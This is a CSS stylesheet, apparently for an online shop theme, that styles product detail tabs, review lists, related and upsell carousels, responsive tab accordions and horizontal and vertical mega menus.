.detail-bottom-wrapper .detail-bottom .review-list .block-title {
background-color: #fff;
padding: 0
}

.detail-bottom-wrapper .detail-bottom .review-list .block-title strong {
font-size: 116.7%
}

.detail-bottom-wrapper .detail-bottom .review-list .review-item {
padding-bottom: 0
}

.detail-bottom-wrapper .detail-bottom .review-list .review-item .review-content {
margin-left: 0;
float: left;
width: 100%
}

.detail-bottom-wrapper .detail-bottom .review-list .review-item .review-title {
margin-bottom: 20px
}

.detail-bottom-wrapper .detail-bottom .review-list .review-item .review-details {
margin-left: 0;
float: left;
width: 100%
}

.detail-bottom-wrapper .product.data.items:before {
content: "";
position: absolute;
top: 61px;
display: inline-block;
left: 0;
right: 0;
height: 1px;
background: #e6e6e6
}

.detail-bottom-wrapper .product.data.items > .item.title {
border: none;
padding: 20px 25px;
margin: 0;
list-style: none;
cursor: pointer;
float: left;
bottom: -1px;
position: relative;
border-bottom: 1px solid #e6e6e6;
color: #b8b8b8
}

.detail-bottom-wrapper .product.data.items > .item.title > a {
color: inherit;
font-size: 114.26%;
text-transform: uppercase;
font-weight: bold;
border: none;
background: none;
padding: 0
}

.detail-bottom-wrapper .product.data.items > .item.title > a:hover {
color: #beae59
}

.detail-bottom-wrapper .product.data.items > .item.title:hover, .detail-bottom-wrapper .product.data.items > .item.title.active {
border-bottom: 1px solid #beae59
}

.detail-bottom-wrapper .product.data.items > .item.title:hover > a, .detail-bottom-wrapper .product.data.items > .item.title.active > a {
color: #beae59
}

.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
content: "("
}

.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
content: ")"
}

.detail-bottom-wrapper .product.data.items .data.item.content {
border: none !important;
padding: 50px 0 0
}

.detail-bottom-wrapper .product.data.items .data.item.content ul li:before {
content: '\f00c';
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 13px;
color: #beae59;
margin-right: 5px
}

.upsell-block.products-grid .item .item-inner {
margin-bottom: 1px
}

.box-related-upsell .products-grid .item .item-inner {
margin-bottom: 1px
}

.box-related-upsell .title-view {
text-align: center;
margin-bottom: 30px
}

.box-related-upsell .title-view h2 {
padding: 5px 0;
font-size: 166.7%;
color: #444;
text-transform: uppercase;
border-top: 1px solid #444;
border-bottom: 1px solid #444;
display: inline-block
}

.box-related-upsell .title-view strong {
color: #beae59
}

.box-related-upsell .owl-controls .owl-nav > div {
visibility: hidden;
opacity: 0;
filter: alpha(opacity=0);
-o-transition: .2s;
transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
display: inline-block;
width: 36px;
height: 36px;
position: relative;
text-indent: -9999px;
overflow: hidden;
cursor: pointer;
border: 1px solid #ddd;
background-color: #fff;
position: absolute;
top: 50%;
margin-top: -20px
}

.box-related-upsell .owl-controls .owl-nav > div:before {
text-indent: 0;
position: absolute;
top: 0;
color: #999;
font-size: 22px;
line-height: 33px;
font-family: FontAwesome
}

.box-related-upsell .owl-controls .owl-nav > div.next:before, .box-related-upsell .owl-controls .owl-nav > div.owl-next:before {
content: "\f105";
right: 13px
}

.box-related-upsell .owl-controls .owl-nav > div.prev:before, .box-related-upsell .owl-controls .owl-nav > div.owl-prev:before {
content: "\f104";
left: 13px
}

.box-related-upsell .owl-controls .owl-nav > div:hover {
border-color: #beae59;
background-color: #beae59
}

.box-related-upsell .owl-controls .owl-nav > div:hover:before {
color: #fff
}

.box-related-upsell .owl-controls .owl-nav > div.owl-prev {
left: 15px
}

.box-related-upsell .owl-controls .owl-nav > div.owl-next {
right: 15px
}

.box-related-upsell .products-grid {
margin: 0 -15px
}

.box-related-upsell .products-grid .item {
margin-bottom: 0
}

.box-related-upsell .products-grid:hover .owl-controls .owl-nav > div {
visibility: visible;
opacity: 1;
filter: alpha(opacity=100);
-o-transition: .2s;
transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s
}

.box-related-upsell .box-related, .box-related-upsell .box-up-sell {
margin-top: 40px
}

.fancybox-iframe {
background-color: #fff !important
}

@media (min-width:1200px) and (max-width:1366px) {
.info-box-detail .product-social-links {
	float: left;
	margin: 0
}

}

@media (min-width:768px) {
div#recipients-options .field label, fieldset#sender_options .field label {
	width: 10%
}

}

@media (min-width:992px) and (max-width:1199px) {
.view-quickview .image-box-detail {
	width: 50%;
	float: left
}

.view-quickview .info-box-detail {
	width: 50%
}

.view-quickview .info-box-detail .product-social-links {
	margin: 0
}

.info-box-detail .product-social-links {
	float: left;
	margin: -15px 0 20px -5px
}

.product.media .fotorama__nav--thumbs {
	padding: 0 15px
}

}

@media (min-width:768px) and (max-width:991px) {
.product-essential .info-box-detail {
	clear: both;
	padding-top: 40px
}

.info-box-detail.qv {
	clear: none;
	padding-top: 0px
}

.image-box-detail.qv .product.media .fotorama__nav--thumbs {
	padding: 0 15px
}

.static-image-sidebar {
	display: none
}

.product-essential {
	margin-top: 30px
}

.resp-vtabs {
	border: none
}

}

@media (max-width:767px) {
.info-box-detail {
	clear: both;
	padding-top: 40px
}

.product.data.items {
	margin: 0;
	padding: 0;
	display: inline-block;
	width: 100%
}

.detail-bottom-wrapper .product.data.items > .item.title {
	border-bottom: 1px solid #e1e1e1
}

.detail-bottom-wrapper .product.data.items .data.item.content {
	margin-top: 0 !important;
	border-bottom: 1px solid #e1e1e1 !important;
	margin-bottom: -1px !important;
	padding: 80px 0 0
}

.product.data.items > .item.title.active {
	margin: 0 0 30px !important
}

}

@media (max-width:480px) {
.product-social-links {
	clear: both
}

.product-social-links {
	margin-top: 20px
}

.tab-custom .title-tab-content .list-item-tab:before, .tab-custom .title-tab-content .list-item-tab:after, .tab-custom .title-tab-content .list-item-tab:before, .tab-custom .title-tab-content .list-item-tab:before {
	display: none
}

.tab-custom .title-tab-content .list-item-tab .item-tab:before {
	display: none
}

.product.media .fotorama__nav--thumbs {
	padding: 0 25px
}

.product-essential {
	display: block;
	padding: 5px
}

.product-social-links {
	float: left;
	margin-bottom: 20px
}

.product-social-links .action.towishlist {
	margin-left: 0
}

.product-info-main {
	padding: 0 20px
}

}

body {
margin: 0px;
padding: 0px;
background: #f5f5f5;
font-family: 'Segoe UI'
}

ul.resp-tabs-list {
margin: 0px;
padding: 0px
}

.resp-tabs-list li {
font-weight: 600;
font-size: 116.7%;
display: inline-block;
padding: 13px 15px;
margin: 0;
list-style: none;
cursor: pointer;
float: left
}

.resp-tabs-list li.resp-tab-active {
border-bottom: none;
background-color: #beae59;
color: #fff !important
}

.resp-tabs-container {
padding: 0px;
background-color: #fff;
clear: left
}

h2.resp-accordion {
cursor: pointer;
padding: 5px;
display: none
}

.resp-tab-content {
display: none;
padding: 30px
}

.resp-content-active, .resp-accordion-active {
display: block
}

h2.resp-accordion {
font-size: 13px;
border: 1px solid #c1c1c1;
border-top: 0px solid #c1c1c1;
margin: 0px;
padding: 10px 15px
}

h2.resp-tab-active {
border-bottom: 0px solid #c1c1c1 !important;
margin-bottom: 0px !important;
padding: 10px 15px !important
}

h2.resp-tab-title:last-child {
border-bottom: 12px solid #c1c1c1 !important;
background: blue
}

.resp-vtabs {
border: 1px solid #ddd
}

.resp-vtabs ul.resp-tabs-list {
float: left;
width: 200px
}

.resp-vtabs .resp-tabs-list li {
display: block;
border-bottom: 1px solid #ddd;
border-bottom: none;
font-size: 116.7%;
color: #444;
padding: 15px 30px !important;
margin: 0 -1px 0 0;
cursor: pointer;
float: none;
text-transform: uppercase;
font-weight: 700;
position: relative
}

.resp-vtabs .resp-tabs-list li.resp-tab-active:before {
content: "";
display: inline-block;
width: 4px;
position: absolute;
left: -1px;
top: -1px;
bottom: -1px
}

.resp-vtabs .resp-tabs-list li:last-child {
border-bottom: 1px solid #ddd
}

.resp-vtabs .resp-tabs-container {
padding: 0px;
background-color: #fff;
border-left: 1px solid #ddd;
min-height: 250px;
margin-left: 200px;
clear: none
}

.resp-vtabs .resp-tab-content {
border: none
}

.resp-vtabs li.resp-tab-active {
position: relative;
z-index: 1
}

.resp-arrow {
width: 0;
height: 0;
float: right;
margin-top: 3px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 12px solid #c1c1c1
}

h2.resp-tab-active span.resp-arrow {
border: none;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 12px solid #9b9797
}

h2.resp-tab-active {
background: #DBDBDB !important
}

.resp-easy-accordion h2.resp-accordion {
display: block
}

.resp-easy-accordion .resp-tab-content {
border: 1px solid #c1c1c1
}

.resp-easy-accordion .resp-tab-content:last-child {
border-bottom: 1px solid #c1c1c1 !important
}

.resp-jfit {
width: 100%;
margin: 0px
}

.resp-tab-content-active {
display: block
}

h2.resp-accordion:first-child {
border-top: 1px solid #c1c1c1 !important
}

@media only screen and (max-width:768px) {
ul.resp-tabs-list {
	display: none
}

.resp-vtabs .resp-tabs-container {
	margin-left: 0
}

h2.resp-accordion {
	display: block
}

.resp-vtabs .resp-tab-content {
	border: 1px solid #c1c1c1
}

.resp-vtabs .resp-tabs-container {
	border: none;
	float: none;
	width: 100%;
	min-height: initial;
	clear: none
}

.resp-accordion-closed {
	display: none !important
}

.resp-vtabs .resp-tab-content:last-child {
	border-bottom: 1px solid #c1c1c1 !important
}

}

.basicproducts_title_text {
margin-bottom: 10px;
font-size: 20px;
font-weight: bold
}

.bs-pretext {
margin-bottom: 10px
}

.sm-basic-products {
margin: 0 -15px
}

.sm-basic-products .bs-items {
margin: 0;
padding: 0;
width: 100%
}

.sm-basic-products .bs-content {
margin: 0;
padding: 0
}

.sm-basic-products .bs-items .bs-votes {
margin-bottom: 5px
}

.sm-basic-products .bs-items .bs-btn-add {
margin-bottom: 5px
}

.sm-basic-products .bs-items .bs-btn-add form {
margin: 0
}

.sm-basic-products .bs-items .bs-btn-add .hikashop_add_to_cart {
display: inline-block;
margin: 5px 5px 5px 0px
}

.sm-basic-products .bs-items .bs-btn-add .hikashop_add_wishlist {
display: inline-block;
margin: 5px 5px 5px 0px
}

.sm-basic-products .bs-items .bs-item .bs-image {
max-width: 100%
}

.sm-basic-products .bs-items .bs-item .bs-image img {
width: 100%;
max-width: 100%;
margin: 0;
padding: 0
}

.sm-basic-products .bs-items .bs-item .bs-detail {
text-align: right
}

.sm-basic-products .bs-title {
margin-bottom: 10px
}

.sm-basic-products .bs-prices {
margin-bottom: 5px
}

.sm-basic-products .bs-price {
font-weight: bold;
font-family: Georgia
}

.sm-basic-products .bs-description {
margin-bottom: 5px;
line-height: 18px;
word-wrap: break-word;
color: #636363
}

.sm-basic-products .bs-cat-date {
word-wrap: break-word;
margin-bottom: 5px
}

.sm-basic-products .bs-category {
margin-bottom: 5px
}

.sm-basic-products .bs-review {
margin-bottom: 5px
}

.sm-basic-products .bs-review .ratings {
margin: 0
}

.sm-basic-products .bs-review .rating-box {
margin-right: 5px
}

.sm-basic-products .bs-review .rating-links {
padding-top: 1px
}

.sm-basic-products .bs-price {
margin-bottom: 5px
}

.sm-basic-products .bs-btn-addtocart {
margin-bottom: 10px
}

.sm-basic-products .bs-btn-addtocart button {
color: #FFF
}

.sm-basic-products .add-to-links {
margin: 0
}

.sm-basic-products .add-to-links li {
margin-bottom: 5px
}

.sm-basic-products .bs-date {
margin-bottom: 5px
}

.sm-basic-products .bs-description p {
line-height: 18px;
word-wrap: break-word
}

.sm-basic-products .bs-items .bs-item {
float: left;
overflow: hidden;
padding: 0 15px
}

.sm-basic-products .bs-items a {
text-decoration: none
}

.cf:before, .cf:after {
content: " ";
display: table
}

.cf:after {
clear: both
}

.sm-basic-products.lt-ie9 .bs-resp01-6 .bs-item {
width: 16.600%
}

.sm-basic-products.lt-ie9 .bs-resp01-5 .bs-item {
width: 19.958%
}

.sm-basic-products.lt-ie9 .bs-resp01-4 .bs-item {
width: 24.995%
}

.sm-basic-products.lt-ie9 .bs-resp01-3 .bs-item {
width: 33.315%
}

.sm-basic-products.lt-ie9 .bs-resp01-2 .bs-item {
width: 49.985%
}

.sm-basic-products.lt-ie9 .bs-resp01-1 .bs-item {
width: 100%
}

.sm-basic-products.lt-ie9 .bs-resp01-1 .clr1, .sm-basic-products.lt-ie9 .bs-resp01-2 .clr2, .sm-basic-products.lt-ie9 .bs-resp01-3 .clr3, .sm-basic-products.lt-ie9 .bs-resp01-4 .clr4, .sm-basic-products.lt-ie9 .bs-resp01-5 .clr5, .sm-basic-products.lt-ie9 .bs-resp01-6 .clr6 {
clear: both
}

@media all and (min-width:480px) and (max-width:767px) {
.sm-basic-products .bs-resp04-6 .bs-item {
	width: 16.650%
}

.sm-basic-products .bs-resp04-5 .bs-item {
	width: 19.958%
}

.sm-basic-products .bs-resp04-4 .bs-item {
	width: 24.995%
}

.sm-basic-products .bs-resp04-3 .bs-item {
	width: 33.315%
}

.sm-basic-products .bs-resp04-2 .bs-item {
	width: 49.985%
}

.sm-basic-products .bs-resp04-1 .bs-item {
	width: 100%
}

.sm-basic-products .bs-resp04-1 .clr1, .sm-basic-products .bs-resp04-2 .clr2, .sm-basic-products .bs-resp04-3 .clr3, .sm-basic-products .bs-resp04-4 .clr4, .sm-basic-products .bs-resp04-5 .clr5, .sm-basic-products .bs-resp04-6 .clr6 {
	clear: both
}

}

@media all and (min-width:768px) and (max-width:991px) {
.sm-basic-products .bs-resp03-6 .bs-item {
	width: 16.650%
}

.sm-basic-products .bs-resp03-5 .bs-item {
	width: 19.958%
}

.sm-basic-products .bs-resp03-4 .bs-item {
	width: 24.995%
}

.sm-basic-products .bs-resp03-3 .bs-item {
	width: 33.295%
}

.sm-basic-products .bs-resp03-2 .bs-item {
	width: 49.999%
}

.sm-basic-products .bs-resp03-1 .bs-item {
	width: 100%
}

.sm-basic-products .bs-resp03-1 .clr1 {
	clear: both
}

.sm-basic-products .bs-resp03-2 .clr2 {
	clear: both
}

.sm-basic-products .bs-resp03-3 .clr3 {
	clear: both
}

.sm-basic-products .bs-resp03-4 .clr4 {
	clear: both
}

.sm-basic-products .bs-resp03-5 .clr5 {
	clear: both
}

.sm-basic-products .bs-resp03-6 .clr6 {
	clear: both
}

}

@media all and (min-width:992px) and (max-width:1199px) {
.sm-basic-products .bs-resp02-6 .bs-item {
	width: 16.650%
}

.sm-basic-products .bs-resp02-5 .bs-item {
	width: 19.958%
}

.sm-basic-products .bs-resp02-4 .bs-item {
	width: 24.995%
}

.sm-basic-products .bs-resp02-3 .bs-item {
	width: 33.315%
}

.sm-basic-products .bs-resp02-2 .bs-item {
	width: 49.999%
}

.sm-basic-products .bs-resp02-1 .bs-item {
	width: 100%
}

.sm-basic-products .bs-resp02-1 .clr1, .sm-basic-products .bs-resp02-2 .clr2, .sm-basic-products .bs-resp02-3 .clr3, .sm-basic-products .bs-resp02-4 .clr4, .sm-basic-products .bs-resp02-5 .clr5, .sm-basic-products .bs-resp02-6 .clr6 {
	clear: both
}

}

@media all and (min-width:1200px) {
.sm-basic-products .bs-resp01-6 .bs-item {
	width: 16.650%
}

.sm-basic-products .bs-resp01-5 .bs-item {
	width: 19.970%
}

.sm-basic-products .bs-resp01-4 .bs-item {
	width: 24.995%
}

.sm-basic-products .bs-resp01-3 .bs-item {
	width: 33.315%
}

.sm-basic-products .bs-resp01-2 .bs-item {
	width: 49.999%
}

.sm-basic-products .bs-resp01-1 .bs-item {
	width: 100%
}

.sm-basic-products .bs-resp01-1 .clr1, .sm-basic-products .bs-resp01-2 .clr2, .sm-basic-products .bs-resp01-3 .clr3, .sm-basic-products .bs-resp01-4 .clr4, .sm-basic-products .bs-resp01-5 .clr5, .sm-basic-products .bs-resp01-6 .clr6 {
	clear: both
}

}

.bs-item:before, .bs-item:after {
content: " ";
display: table
}

.bs-item:after {
clear: both
}

.yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head, .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
-o-transition: all .3s linear;
transition: all .3s linear;
-moz-transition: all .3s linear;
-webkit-transition: all .3s linear
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div.sm-megamenu-child .sm_megamenu_actived > a {
	color: #beae59
}

.sm_megamenu_wrapper_horizontal_menu {
	width: 100%;
	display: block;
	position: relative;
	clear: both
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
	margin: 0px
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth {
	position: static !important
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
	text-shadow: none;
	position: relative;
	z-index: 11;
	background: #fff !important;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
	left: 21px;
	top: 33px;
	display: block
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right {
	left: auto;
	right: 0px
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right {
	float: right;
	right: 0;
	margin-right: 0px
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover {
	margin-right: 0px
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth {
	right: 18px;
	top: 33px
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
	width: 16.66%
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
	width: 33.33%
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
	width: 50%
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
	width: 100%;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
width: 100%
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
	width: 100%;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
	width: 100%;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_first_fullwidth {
	-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right {
	left: auto;
	right: 0;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1 {
	padding: 0;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2 {
	width: 33.3333333333%;
	padding: 0 15px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3 {
	width: 50%;
	padding: 0 15px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
	width: 66.6666666667%;
	padding: 0 15px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5 {
	width: 83.3333333333%;
	padding: 0 15px;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
	width: 100%
}

@media screen and (min-width: 992px) {
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > div {
		margin-top: 0px;
		-o-transition: .3s;
		transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		opacity: 1;
		filter: alpha(opacity=100);
		visibility: visible
	}

	.sm_megamenu_wrapper_menu_full {
		width: 100%;
		margin: 0;
		display: block;
		position: relative;
		z-index: 9999;
	}

	.sm_megamenu_wrapper_menu_full .sm_megamenu_menu {
		list-style: none;
		width: 940px;
		margin: 0px auto 0px auto;
		height: 43px;
		padding: 0px 20px 0px 20px;
	}

	.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
		left: 50%;
		margin-left: -470px;
		top: 32px;
		display: block
	}

	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
		margin: 0px auto;
		opacity: 0;
		filter: alpha(opacity=0);
		visibility: hidden;
		position: absolute;
		z-index: 99;
		margin-top: 30px;
		-o-transition: .4s;
		transition: .4s;
		-moz-transition: .4s;
		-webkit-transition: .4s
	}

	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
		display: inline;
		float: left
	}

	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns  > .sm_megamenu_firstcolumn, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns  > .sm_megamenu_firstcolumn, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns  > .sm_megamenu_firstcolumn, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns  > .sm_megamenu_firstcolumn, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns  > .sm_megamenu_firstcolumn, 
	.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns  > .sm_megamenu_firstcolumn {
		width: 100%;
		padding-top: 25px;
		padding-bottom: 80px
	}

	
}

.header-style-2 .header .inner .header-right {
	position: absolute;
    right: 0;
    top: 0;
    z-index: 5;
}

.sm_megamenu_dropdown_1column .sm_megamenu_col_1.sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_dropdown_1column .sm_megamenu_col_1.sm_megamenu_firstcolumn .sm_megamenu_title {
	border-bottom: 1px dotted #ddd;
	padding: 5px 0px
}

.sambar {
	position: relative
}

.sambar a:focus {
	outline: none
}

.sambar ul li {
	background: none;
	margin: 0;
	padding: 0
}

.sambar .sambar-inner:before, .sambar .sambar-inner:after {
	display: table;
	content: '';
	line-height: 0
}

.sambar .sambar-inner:after {
	clear: both
}

.sm_megamenu_wrapper_vertical_menu {
	display: block;
	position: relative;
	z-index: 11
}

.sm_megamenu_wrapper_vertical_menu .drop-3 {
padding: 0 15px !important
}

.sm_megamenu_wrapper_vertical_menu .sm-megamenu-child .sm_megamenu_firstcolumn .has-2col > div > div {
padding: 3px 0
}

.sm_megamenu_wrapper_vertical_menu .sm-megamenu-child .sm_megamenu_firstcolumn .has-2col > div > div:last-child {
padding-top: 19px
}

.sm_megamenu_wrapper_vertical_menu .static-image-menu.ab-right {
position: absolute;
top: 0;
right: 0;
max-width: 215px;
overflow: hidden
}

.sm_megamenu_wrapper_vertical_menu .drop-4 > div {
padding: 0 15px !important
}

.sm_megamenu_wrapper_vertical_menu .drop-4 > div .has-2col > div > div:last-child {
padding-top: 0 !important
}

.sm_megamenu_wrapper_vertical_menu .drop-4 > div:last-child {
padding-bottom: 15px !important
}

.sm_megamenu_wrapper_vertical_menu .products-grid .item .item-inner .box-info .product-name a {
color: #262e31;
font-size: 100%
}

.sm_megamenu_wrapper_vertical_menu .products-grid .item .item-inner .box-info .product-name a:hover {
color: #beae59
}

.sm_megamenu_wrapper_vertical_menu {
margin: 30px 0
}

.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu {
margin: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
list-style: none;
padding: 0px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
position: relative;
border: none;
border-bottom: 1px solid #ecf0f1
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:last-child {
border-bottom: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:last-child a {
font-style: italic
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:last-child a > span.sm_megamenu_icon:before {
content: '\f105';
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
padding: 4px 0;
float: right;
position: absolute;
right: 0;
top: 18px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_top_actived, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_actived {
background: #3A5163
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > a, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open > a {
color: #beae59
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover:before, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open:before {
content: "";
display: inline-block;
width: 40px;
height: 100%;
position: absolute;
right: -39px;
top: 0px;
z-index: 10
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
background: #3A5163
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
padding: 0px;
border: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
outline: 0;
padding: 9px 0 5px 0;
text-decoration: none;
position: relative;
display: block
}

.sm_megamenu_wrapper_vertical_menu .icon_items {
display: inline-block;
width: 37px
}

.sm_megamenu_wrapper_vertical_menu .icon_items img {
vertical-align: middle
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
color: #beae59;
text-shadow: none;
position: relative;
z-index: 11
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover div a {
display: inline
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_haschild > span.sm_megamenu_icon:before {
content: '\f105';
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
padding: 4px 0;
float: right;
position: absolute;
right: 0;
top: 22px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived > span:before {
content: '\f105';
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
padding: 4px 0;
float: right
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
margin: 0px auto;
position: absolute;
visibility: hidden;
text-align: left;
z-index: 999;
left: 260px !important;
top: 0px;
background-color: #fff
}

